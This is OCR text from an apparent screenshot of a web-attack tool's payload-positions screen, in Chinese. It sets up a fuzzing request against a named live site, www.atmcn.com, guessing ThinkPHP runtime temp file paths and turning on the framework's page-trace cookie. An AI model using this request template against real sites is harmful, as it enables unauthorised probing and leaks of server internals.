 Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://www.atmcn.com 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置
刷新
1 GET /%23runtime/temp/§1§_f22628fc185f83b273ddcedce221ff22.php HTTP/1.1
2 Host: www.atmcn.com
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=8ni3bbgl4cldgffj3jllcp5um3; __51cke__=; __tins__18773325=
%7B%22sid%22%3A%201727684654074%2C%20%22vd%22%3A%202%2C%20%22expires%22%3A%201727686462193%7D; __51laig__=2; thinkphp_show_page_trace=1|1
10 Connection: keep-alive
11
12